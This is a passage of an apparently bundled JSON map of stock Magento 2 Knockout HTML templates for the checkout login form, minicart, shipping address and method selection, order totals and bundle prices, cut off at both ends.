name=\"username\"\n                       data-validate=\"{required:true, 'validate-email':true}\"\n                       id=\"customer-email\" />\n                <!-- ko template: 'ui/form/element/helper/tooltip' --><!-- /ko -->\n                <span class=\"note\" data-bind=\"fadeVisible: isPasswordVisible() == false\"><!-- ko i18n: 'You can create an account after checkout.'--><!-- /ko --></span>\n            </div>\n        </div>\n\n        <!--Hidden fields -->\n        <fieldset class=\"fieldset hidden-fields\" data-bind=\"fadeVisible: isPasswordVisible\">\n            <div class=\"field\">\n                <label class=\"label\" for=\"customer-password\"><span data-bind=\"i18n: 'Password'\"></span></label>\n                <div class=\"control\">\n                    <input class=\"input-text\"\n                           data-bind=\"\n                                attr: {\n                                    placeholder: $t('Password'),\n                                }\"\n                           type=\"password\"\n                           name=\"password\"\n                           id=\"customer-password\"\n                           data-validate=\"{required:true}\" autocomplete=\"off\"/>\n                    <span class=\"note\" data-bind=\"i18n: 'You already have an account with us. Sign in or continue as guest.'\"></span>\n                </div>\n\n            </div>\n            <!-- ko foreach: getRegion('additional-login-form-fields') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n            <div class=\"actions-toolbar\">\n                <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                <div class=\"primary\">\n                    <button type=\"submit\" class=\"action login primary\" data-action=\"checkout-method-login\"><span data-bind=\"i18n: 'Login'\"></span></button>\n                </div>\n                <div class=\"secondary\">\n                    <a class=\"action remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                        <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                    </a>\n                </div>\n            </div>\n        </fieldset>\n        <!--Hidden fields -->\n    </fieldset>\n</form>\n<!-- /ko -->\n","Magento_Checkout/template/minicart/content.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"block-title\">\n    <strong>\n        <span class=\"text\" translate=\"'My Cart'\"></span>\n        <span\n            class=\"qty empty\"\n            text=\"getCartParam('summary_count')\"\n            data-bind=\"css: { empty: !!getCartParam('summary_count') == false },\n                       attr: { title: $t('Items in Cart') }\">\n        </span>\n    </strong>\n</div>\n\n<div class=\"block-content\">\n    <button type=\"button\"\n            id=\"btn-minicart-close\"\n            class=\"action close\"\n            data-action=\"close\"\n            data-bind=\"\n                attr: {\n                    title: $t('Close')\n                },\n                click: closeMinicart()\n            \">\n        <span translate=\"'Close'\"></span>\n    </button>\n\n    <if args=\"getCartParam('summary_count')\">\n        <div class=\"items-total\">\n            <span class=\"count\" if=\"maxItemsToDisplay < getCartLineItemsCount()\" text=\"maxItemsToDisplay\"></span>\n            <translate args=\"'of'\" if=\"maxItemsToDisplay < getCartLineItemsCount()\"></translate>\n            <span class=\"count\" text=\"getCartParam('summary_count').toLocaleString(window.LOCALE)\"></span>\n                <!-- ko if: (getCartParam('summary_count') > 1) -->\n                    <span translate=\"'Items in Cart'\"></span>\n                <!--/ko-->\n                <!-- ko if: (getCartParam('summary_count') <= 1) -->\n                    <span translate=\"'Item in Cart'\"></span>\n                <!--/ko-->\n        </div>\n\n        <each args=\"getRegion('subtotalContainer')\" render=\"\"></each>\n        <each args=\"getRegion('extraInfo')\" render=\"\"></each>\n\n        <div class=\"actions\" if=\"getCartParam('possible_onepage_checkout')\">\n            <div class=\"primary\">\n                <button\n                        id=\"top-cart-btn-checkout\"\n                        type=\"button\"\n                        class=\"action primary checkout\"\n                        data-action=\"close\"\n                        data-bind=\"\n                            attr: {\n                                title: $t('Proceed to Checkout')\n                            },\n                            click: closeMinicart()\n                        \"\n                        translate=\"'Proceed to Checkout'\">\n                </button>\n                <div data-bind=\"html: getCartParamUnsanitizedHtml('extra_actions')\"></div>\n            </div>\n        </div>\n    </if>\n\n    <if args=\"getCartParam('summary_count')\">\n        <strong class=\"subtitle\" translate=\"'Recently added item(s)'\"></strong>\n        <div data-action=\"scroll\" class=\"minicart-items-wrapper\">\n            <ol id=\"mini-cart\" class=\"minicart-items\" data-bind=\"foreach: { data: getCartItems(), as: 'item' }\">\n                <each args=\"$parent.getRegion($parent.getItemRenderer(item.product_type))\"\n                      render=\"{name: getTemplate(), data: item, afterRender: function() {$parents[1].initSidebar()}}\"></each>\n            </ol>\n        </div>\n    </if>\n\n    <ifnot args=\"getCartParam('summary_count')\">\n        <strong class=\"subtitle empty\"\n                translate=\"'You have no items in your shopping cart.'\"></strong>\n        <if args=\"getCartParam('cart_empty_message')\">\n            <p class=\"minicart empty text\" text=\"getCartParam('cart_empty_message')\"></p>\n            <div class=\"actions\">\n                <div class=\"secondary\">\n                    <a class=\"action viewcart\" data-bind=\"attr: {href: shoppingCartUrl}\">\n                        <span translate=\"'View and Edit Cart'\"></span>\n                    </a>\n                </div>\n            </div>\n        </if>\n    </ifnot>\n\n    <div class=\"actions\" if=\"getCartParam('summary_count')\">\n        <div class=\"secondary\">\n            <a class=\"action viewcart\" data-bind=\"attr: {href: shoppingCartUrl}\">\n                <span translate=\"'View and Edit Cart'\"></span>\n            </a>\n        </div>\n    </div>\n\n    <div id=\"minicart-widgets\" class=\"minicart-widgets\" if=\"regionHasElements('promotion')\">\n        <each args=\"getRegion('promotion')\" render=\"\"></each>\n    </div>\n</div>\n<each args=\"getRegion('sign-in-popup')\" render=\"\"></each>\n","Magento_Checkout/template/minicart/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"subtotal\">\n    <span class=\"label\">\n        <!-- ko i18n: 'Cart Subtotal' --><!-- /ko -->\n    </span>\n\n    <!-- ko foreach: elems -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!-- /ko -->\n</div>\n","Magento_Checkout/template/minicart/item/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li class=\"item product product-item\" data-role=\"product-item\">\n    <div class=\"product\">\n        <!-- ko if: product_has_url -->\n        <a data-bind=\"attr: {href: product_url, title: product_name}\" tabindex=\"-1\" class=\"product-item-photo\">\n            <!-- ko foreach: $parent.getRegion('itemImage') -->\n                <!-- ko template: {name: getTemplate(), data: item.product_image} --><!-- /ko -->\n            <!-- /ko -->\n        </a>\n        <!-- /ko -->\n        <!-- ko ifnot: product_has_url -->\n        <span class=\"product-item-photo\">\n            <!-- ko foreach: $parent.getRegion('itemImage') -->\n                <!-- ko template: {name: getTemplate(), data: item.product_image} --><!-- /ko -->\n            <!-- /ko -->\n        </span>\n        <!-- /ko -->\n\n        <div class=\"product-item-details\">\n            <strong class=\"product-item-name\">\n                <!-- ko if: product_has_url -->\n                <a data-bind=\"attr: {href: product_url}, html: $parent.getProductNameUnsanitizedHtml(product_name)\"></a>\n                <!-- /ko -->\n                <!-- ko ifnot: product_has_url -->\n                    <span data-bind=\"html: $parent.getProductNameUnsanitizedHtml(product_name)\"></span>\n                <!-- /ko -->\n            </strong>\n\n            <!-- ko if: options.length -->\n            <div class=\"product options\" data-mage-init='{\"collapsible\":{\"openedState\": \"active\", \"saveState\": false}}'>\n                <span data-role=\"title\" class=\"toggle\"><!-- ko i18n: 'See Details' --><!-- /ko --></span>\n\n                <div data-role=\"content\" class=\"content\">\n                    <strong class=\"subtitle\"><!-- ko i18n: 'Options Details' --><!-- /ko --></strong>\n                    <dl class=\"product options list\">\n                        <!-- ko foreach: { data: options, as: 'option' } -->\n                        <dt class=\"label\"><!-- ko text: option.label --><!-- /ko --></dt>\n                        <dd class=\"values\">\n                            <!-- ko if: Array.isArray(option.value) -->\n                                <span data-bind=\"html: $parents[1].getOptionValueUnsanitizedHtml(option.value.join('<br>'))\"></span>\n                            <!-- /ko -->\n                            <!-- ko if: (!Array.isArray(option.value) && ['file', 'html'].includes(option.option_type)) -->\n                                <span data-bind=\"html: $parents[1].getOptionValueUnsanitizedHtml(option.value)\"></span>\n                            <!-- /ko -->\n                            <!-- ko if: (!Array.isArray(option.value) && !['file', 'html'].includes(option.option_type)) -->\n                            <span data-bind=\"text: option.value\"></span>\n                            <!-- /ko -->\n                        </dd>\n                        <!-- /ko -->\n                    </dl>\n                </div>\n            </div>\n            <!-- /ko -->\n\n            <div class=\"product-item-pricing\">\n                <!-- ko if: canApplyMsrp -->\n\n                <div class=\"details-map\">\n                    <span class=\"label\" data-bind=\"i18n: 'Price'\"></span>\n                    <span class=\"value\" data-bind=\"i18n: 'See price before order confirmation.'\"></span>\n                </div>\n                <!-- /ko -->\n                <!-- ko ifnot: canApplyMsrp -->\n                <!-- ko foreach: $parent.getRegion('priceSidebar') -->\n                    <!-- ko template: {name: getTemplate(), data: item.product_price, as: 'price'} --><!-- /ko -->\n                <!-- /ko -->\n                <!-- /ko -->\n\n                <div class=\"details-qty qty\">\n                    <label class=\"label\" data-bind=\"i18n: 'Qty', attr: {\n                           for: 'cart-item-'+item_id+'-qty'}\"></label>\n                    <input data-bind=\"attr: {\n                           id: 'cart-item-'+item_id+'-qty',\n                           'data-cart-item': item_id,\n                           'data-item-qty': qty,\n                           'data-cart-item-id': product_sku\n                           }, value: qty\"\n                           type=\"number\"\n                           min=\"0\"\n                           size=\"4\"\n                           class=\"item-qty cart-item-qty\">\n                <button data-bind=\"attr: {\n                           id: 'update-cart-item-'+item_id,\n                           'data-cart-item': item_id,\n                           title: $t('Update')\n                           }\"\n                            class=\"update-cart-item\"\n                            style=\"display: none\">\n                        <span data-bind=\"i18n: 'Update'\"></span>\n                    </button>\n                </div>\n            </div>\n\n            <div class=\"product actions\">\n                <!-- ko if: is_visible_in_site_visibility -->\n                <div class=\"primary\">\n                    <a data-bind=\"attr: {href: configure_url, title: $t('Edit item')}\" class=\"action edit\">\n                        <span data-bind=\"i18n: 'Edit'\"></span>\n                    </a>\n                </div>\n                <!-- /ko -->\n                <div class=\"secondary\">\n                    <a href=\"#\" data-bind=\"attr: {'data-cart-item': item_id, title: $t('Remove item')}\"\n                       class=\"action delete\">\n                        <span data-bind=\"i18n: 'Remove'\"></span>\n                    </a>\n                </div>\n            </div>\n        </div>\n    </div>\n    <div class=\"message notice\" if=\"$data.message\">\n        <div data-bind=\"text: $data.message\"></div>\n    </div>\n</li>\n","Magento_Checkout/template/minicart/item/price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"price-container\">\n  <span class=\"price-wrapper\" data-bind=\"html: price\"></span>\n</div>\n","Magento_Checkout/template/minicart/subtotal/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"amount price-container\">\n    <span class=\"price-wrapper\" data-bind=\"html: cart().subtotal\"></span>\n</div>\n","Magento_Checkout/template/payment/before-place-order.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko foreach: { data: elems, as: 'element' } -->\n<!-- ko if: hasTemplate() -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/payment/generic-title.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko text: getTitle() --><!-- /ko -->\n","Magento_Checkout/template/payment-methods/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<div if=\"isPaymentMethodsAvailable()\"\n     class=\"items payment-methods\">\n    <div repeat=\"foreach: paymentGroupsList, item: '$group'\"\n         class=\"payment-group\">\n        <div if=\"regionHasElements($group().displayArea)\"\n             translate=\"getGroupTitle($group)\"\n             class=\"step-title\"\n             data-role=\"title\">\n        </div>\n        <each args=\"data: getRegion($group().displayArea), as: 'method'\" render=\"\"></each>\n    </div>\n</div>\n<div ifnot=\"isPaymentMethodsAvailable()\"\n     class=\"no-payments-block\"\n     translate=\"'No Payment Methods'\">\n</div>\n","Magento_Checkout/template/review/actions.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko with: getActiveView() -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/review/actions/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"actions-toolbar\" id=\"review-buttons-container\">\n    <div class=\"primary\">\n        <button data-role=\"review-save\" type=\"submit\"\n            data-bind=\"click: placeOrder($parents[1]), attr: {title: $t('Place Order')}\"\n            class=\"button action primary checkout\"><span data-bind=\"i18n: 'Place Order'\"></span></button>\n    </div>\n    <div class=\"secondary\">\n        <span id=\"checkout-review-edit-label\" data-bind=\"i18n: 'Forgot an Item?'\"></span>\n        <a data-bind=\"attr: {href: $parents[1].cartUrl}\"\n           aria-describedby=\"checkout-review-edit-label\"\n           class=\"action edit\">\n            <span data-bind=\"i18n: 'Edit Your Cart'\"></span>\n        </a>\n    </div>\n</div>\n","Magento_Checkout/template/shipping-address/form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form class=\"form form-shipping-address\" id=\"co-shipping-form\" data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n    <!-- ko foreach: getRegion('before-fields') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n    <div id=\"shipping-new-address-form\" class=\"fieldset address\">\n        <!-- ko foreach: getRegion('additional-fieldsets') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <!-- ko if: (isCustomerLoggedIn) -->\n        <div class=\"field choice\" data-bind=\"visible: !isFormInline\">\n            <input type=\"checkbox\" class=\"checkbox\" id=\"shipping-save-in-address-book\" data-bind=\"checked: saveInAddressBook\" />\n            <label class=\"label\" for=\"shipping-save-in-address-book\">\n                <span data-bind=\"i18n: 'Save in address book'\"></span>\n            </label>\n        </div>\n        <!-- /ko -->\n    </div>\n</form>\n","Magento_Checkout/template/shipping-address/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: (visible)-->\n<div class=\"field addresses\">\n    <div class=\"control\">\n        <div class=\"shipping-address-items\">\n            <!-- ko foreach: { data: elems, as: 'element' } -->\n            <!-- ko template: element.getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n        </div>\n    </div>\n</div>\n<!-- /ko -->\n","Magento_Checkout/template/shipping-address/shipping-method-item.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"row\"\n    click=\"element.selectShippingMethod\">\n    <td class=\"col col-method\">\n        <input type=\"radio\"\n               class=\"radio\"\n               ifnot=\"method.error_message\"\n               ko-checked=\"element.isSelected\"\n               ko-value=\"method.carrier_code + '_' + method.method_code\"\n               attr=\"'aria-labelledby': 'label_method_' + method.method_code + '_' + method.carrier_code + ' ' + 'label_carrier_' + method.method_code + '_' + method.carrier_code,\n                    'checked': element.rates().length == 1 || element.isSelected\" />\n    </td>\n    <!-- ko ifnot: (method.error_message) -->\n    <td class=\"col col-price\">\n        <each args=\"element.getRegion('price')\" render=\"\"></each>\n    </td>\n    <!-- /ko -->\n    <td class=\"col col-method\"\n        attr=\"'id': 'label_method_' + method.method_code + '_' + method.carrier_code\"\n        text=\"method.method_title\"></td>\n    <td class=\"col col-carrier\"\n        attr=\"'id': 'label_carrier_' + method.method_code + '_' + method.carrier_code\"\n        text=\"method.carrier_title\"></td>\n</tr>\n<tr class=\"row row-error\"\n    if=\"method.error_message\">\n    <td class=\"col col-error\" colspan=\"4\">\n        <div role=\"alert\" class=\"message error\">\n            <div text=\"method.error_message\"></div>\n        </div>\n        <span class=\"no-display\">\n            <input type=\"radio\"\n                   attr=\"'value' : method.method_code, 'id': 's_method_' + method.method_code\">\n        </span>\n    </td>\n</tr>\n","Magento_Checkout/template/shipping-address/shipping-method-list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"checkout-shipping-method-load\">\n    <table class=\"table-checkout-shipping-method\">\n        <thead>\n        <tr class=\"row\">\n            <th class=\"col col-method\" translate=\"'Select Method'\"></th>\n            <th class=\"col col-price\" translate=\"'Price'\"></th>\n            <th class=\"col col-method\" translate=\"'Method Title'\"></th>\n            <th class=\"col col-carrier\" translate=\"'Carrier Title'\"></th>\n        </tr>\n        </thead>\n        <tbody>\n            <!-- ko foreach: { data: rates(), as: 'method'} -->\n                <!--ko template: { name: element.shippingMethodItemTemplate} --><!-- /ko -->\n            <!-- /ko -->\n        </tbody>\n    </table>\n</div>\n","Magento_Checkout/template/shipping-address/address-renderer/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"shipping-address-item\" css=\"'selected-item' : isSelected() , 'not-selected-item':!isSelected()\">\n    <text args=\"address().prefix\"></text> <text args=\"address().firstname\"></text> <text args=\"address().middlename\"></text>\n    <text args=\"address().lastname\"></text> <text args=\"address().suffix\"></text><br>\n    <if args=\"address().company\">\n        <text args=\"address().company\"></text><br>\n    </if>\n    <text args=\"_.values(_.compact(address().street)).join(', ')\"></text><br>\n    <text args=\"address().city \"></text>, <span text=\"address().region\"></span> <text args=\"address().postcode\"></text><br>\n    <text args=\"getCountryName(address().countryId)\"></text><br>\n    <a if=\"address().telephone\" attr=\"'href': 'tel:' + address().telephone\" text=\"address().telephone\"></a><br>\n    <if args=\"address().vatId\">\n        VAT: <text args=\"address().vatId\"></text><br>\n    </if>\n    <each args=\"data: address().customAttributes, as: 'element'\">\n        <text args=\"$parent.getCustomAttributeLabel(element)\"></text>\n        <br>\n    </each>\n\n    <button visible=\"address().isEditable()\" type=\"button\"\n            class=\"action edit-address-link\"\n            click=\"editAddress\">\n        <span translate=\"'Edit'\"></span>\n    </button>\n    <!-- ko if: (!isSelected()) -->\n    <button type=\"button\" click=\"selectAddress\" class=\"action action-select-shipping-item\">\n        <span translate=\"'Ship Here'\"></span>\n    </button>\n    <!-- /ko -->\n</div>\n","Magento_Checkout/template/shipping-information/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko foreach: { data: elems, as: 'element' } -->\n<!-- ko template: element.getTemplate() --><!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/shipping-information/address-renderer/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"visible()\">\n    <text args=\"address().prefix\"></text> <text args=\"address().firstname\"></text> <text args=\"address().middlename\"></text>\n    <text args=\"address().lastname\"></text> <text args=\"address().suffix\"></text><br>\n    <if args=\"address().company\">\n        <text args=\"address().company\"></text><br>\n    </if>\n    <text args=\"_.values(_.compact(address().street)).join(', ')\"></text><br>\n    <text args=\"address().city \"></text>, <span text=\"address().region\"></span> <text args=\"address().postcode\"></text><br>\n    <text args=\"getCountryName(address().countryId)\"></text><br>\n    <a if=\"address().telephone\" attr=\"'href': 'tel:' + address().telephone\" text=\"address().telephone\"></a><br>\n    <if args=\"address().vatId\">\n        VAT: <text args=\"address().vatId\"></text><br>\n    </if>\n    <each args=\"data: address().customAttributes, as: 'element'\">\n        <text args=\"$parent.getCustomAttributeLabel(element)\"></text>\n        <br>\n    </each>\n</if>\n","Magento_Checkout/template/summary/cart-items.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"block items-in-cart\" data-bind=\"mageInit: {'collapsible':{'openedState': 'active', 'active': isItemsBlockExpanded()}}\">\n    <div class=\"title\" data-role=\"title\">\n        <strong role=\"heading\" aria-level=\"1\">\n            <translate args=\"maxCartItemsToDisplay\" if=\"maxCartItemsToDisplay < getCartLineItemsCount()\"></translate>\n            <translate args=\"'of'\" if=\"maxCartItemsToDisplay < getCartLineItemsCount()\"></translate>\n            <span data-bind=\"text: getCartSummaryItemsCount().toLocaleString(window.LOCALE)\"></span>\n            <translate args=\"'Item in Cart'\" if=\"getCartSummaryItemsCount() === 1\"></translate>\n            <translate args=\"'Items in Cart'\" if=\"getCartSummaryItemsCount() > 1\"></translate>\n        </strong>\n    </div>\n    <div class=\"content minicart-items\" data-role=\"content\">\n        <div class=\"minicart-items-wrapper\">\n            <ol class=\"minicart-items\">\n                <each args=\"items()\">\n                    <li class=\"product-item\">\n                        <div class=\"product\">\n                            <each args=\"$parent.elems()\" render=\"\"></each>\n                        </div>\n                    </li>\n                </each>\n            </ol>\n        </div>\n    </div>\n    <div class=\"actions-toolbar\" if=\"maxCartItemsToDisplay < getCartLineItemsCount()\">\n        <div class=\"secondary\">\n            <a class=\"action viewcart\" data-bind=\"attr: {href: cartUrl}\">\n                <span data-bind=\"i18n: 'View and Edit Cart'\"></span>\n            </a>\n        </div>\n    </div>\n</div>\n","Magento_Checkout/template/summary/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"grand totals\">\n    <td class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </td>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': $t(title)}\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n        <!-- ko foreach: elems() -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Checkout/template/summary/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: quoteIsVirtual == 0 -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n<!-- /ko -->\n","Magento_Checkout/template/summary/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<tr class=\"totals\">\n    <th class=\"mark\" scope=\"row\" data-bind=\"text: title\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind =\"text: getValue(), attr:{'data-label': title}\"></span>\n        <!-- ko foreach: elems() -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    </td>\n</tr>\n","Magento_Checkout/template/summary/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<table class=\"data table table-totals\">\n    <caption class=\"table-caption\" data-bind=\"i18n: 'Order Summary'\"></caption>\n    <tbody>\n    <!-- ko foreach: elems() -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!-- /ko -->\n    </tbody>\n</table>\n<!-- /ko -->\n","Magento_Checkout/template/summary/item/details.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko foreach: getRegion('before_details') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<div class=\"product-item-details\">\n\n    <div class=\"product-item-inner\">\n        <div class=\"product-item-name-block\">\n            <strong class=\"product-item-name\" data-bind=\"html: getNameUnsanitizedHtml($parent)\"></strong>\n            <div class=\"details-qty\">\n                <span class=\"label\"><!-- ko i18n: 'Qty' --><!-- /ko --></span>\n                <span class=\"value\" data-bind=\"text: $parent.qty.toLocaleString(window.LOCALE)\"></span>\n            </div>\n        </div>\n        <!-- ko foreach: getRegion('after_details') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    </div>\n\n    <!-- ko if: (JSON.parse($parent.options).length > 0)-->\n    <div class=\"product options\" data-bind=\"mageInit: {'collapsible':{'openedState': 'active'}}\">\n        <span data-role=\"title\" class=\"toggle\"><!-- ko i18n: 'View Details' --><!-- /ko --></span>\n        <div data-role=\"content\" class=\"content\">\n            <strong class=\"subtitle\"><!-- ko i18n: 'Options Details' --><!-- /ko --></strong>\n            <dl class=\"item-options\">\n                <!--ko foreach: JSON.parse($parent.options)-->\n                <dt class=\"label\" data-bind=\"text: label\"></dt>\n                    <!-- ko if: ($data.full_view)-->\n                    <!-- ko with: {full_viewUnsanitizedHtml: $data.full_view}-->\n                    <dd class=\"values\" data-bind=\"html: full_viewUnsanitizedHtml\"></dd>\n                    <!-- /ko -->\n                    <!-- /ko -->\n                    <!-- ko ifnot: ($data.full_view)-->\n                    <!-- ko with: {valueUnsanitizedHtml: $data.value}-->\n                    <dd class=\"values\" data-bind=\"html: valueUnsanitizedHtml\"></dd>\n                    <!-- /ko -->\n                    <!-- /ko -->\n                <!-- /ko -->\n            </dl>\n        </div>\n    </div>\n    <!-- /ko -->\n</div>\n<!-- ko foreach: getRegion('item_message') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/summary/item/details/message.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"cart item message notice\" if=\"getMessage($parents[1])\">\n    <div data-bind=\"text: getMessage($parents[1])\"></div>\n</div>\n","Magento_Checkout/template/summary/item/details/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"subtotal\" data-bind=\"text: getValue($parents[1])\"></span>\n","Magento_Checkout/template/summary/item/details/thumbnail.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"product-image-container\"\n      data-bind=\"attr: {'style': 'height: ' + getHeight($parents[1])/2 + 'px; width: ' + getWidth($parents[1])/2 + 'px;' }\">\n    <span class=\"product-image-wrapper\">\n        <img\n            data-bind=\"attr: {'src': getSrc($parents[1]), 'width': getWidth($parents[1]), 'height': getHeight($parents[1]), 'alt': getAlt($parents[1]), 'title': getAlt($parents[1]) }\" loading=\"lazy\"/>\n    </span>\n</span>\n","Magento_Bundle/template/product/final_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"hasPriceRange($row())\">\n    <div class=\"price-from\">\n        <with args=\"getPriceByCode('minimal_price')\">\n            <render args=\"getBody()\" ></render>\n        </with>\n        <with args=\"getPriceByCode('minimal_regular_price')\">\n            <render args=\"getBody()\" ></render>\n        </with>\n    </div>\n    <div class=\"price-to\">\n        <with args=\"getPriceByCode('max_price')\">\n            <render args=\"getBody()\" ></render>\n        </with>\n        <with args=\"getPriceByCode('max_regular_price')\">\n            <render args=\"getBody()\" ></render>\n        </with>\n    </div>\n</if>\n\n<ifnot args=\"hasPriceRange($row())\">\n    <with args=\"getPriceByCode('minimal_price')\">\n        <render args=\"getBody()\" ></render>\n    </with>\n    <with args=\"getPriceByCode('minimal_regular_price')\">\n        <render args=\"getBody()\" ></render>\n    </with>\n</ifnot>\n","Magento_Bundle/template/product/price/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"getMinimalPriceAmount($row()) < getMaximumPriceAmount($row())\">\n    <span class=\"price-container\"\n          css=\"getAdjustmentCssClasses($row())\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"></span>\n\n        <span class=\"price-wrapper\"\n              css=\"priceWrapperCssClasses\"\n              attr=\"priceWrapperAttr\"\n              data-price-amount=\"\"\n              data-price-type=\"\"\n              html=\"getMinimalPriceUnsanitizedHtml($row())\"></span>\n\n        <each args=\"data: getAdjustments(), as: '$adj'\">\n                <render args=\"$adj.getBody()\"></render>\n        </each>\n    </span>\n</if>\n","Magento_Ui/templates/area.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"wasActivated\">\n    <div each=\"elems\" visible=\"active\" attr=\"'data-area-active': active\" render=\"\"></div>\n</if>\n","Magento_Ui/templates/block-loader.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-role=\"loader\" class=\"loading-mask\" style=\"position: absolute;\">\n    <div class=\"loader\">\n        <img src=\"<%= loaderImageHref %>\" alt=\"Loading...\" title=\"Loading...\" style=\"position: absolute;\">\n    </div>\n</div>\n","Magento_Ui/templates/collection.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<each args=\"data: elems, as: 'element'\">\n    <render if=\"hasTemplate()\"></render>\n</each>\n","Magento_Ui/templates/tab.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div 